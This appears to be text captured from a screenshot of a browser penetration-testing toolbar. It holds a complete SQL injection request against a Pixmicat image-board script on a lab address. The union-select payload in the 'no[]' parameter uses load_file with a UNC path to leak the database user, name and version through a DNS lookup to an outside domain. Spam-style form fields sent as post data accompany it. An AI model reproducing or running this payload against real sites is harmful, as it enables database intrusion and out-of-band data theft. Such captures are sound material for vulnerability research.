 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.211.55.4/pixmicat3/pixmicat.php
?load=mod_edit
&no[]=-3)/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,load_file(concat('\\\\',(select concat(user(),0x2d,database(),0x2d,version())),'.loli.club\\aa')),12,13,14,15,16,17,18,19,20,21%23
Enable Post data Enable Referrer
Post data
name=spammer&email=foo@foo.bar&sub=DO NOT FIX THIS&com=EID OG SMAPS&mode=module&category=aa&tw=aa&resto=1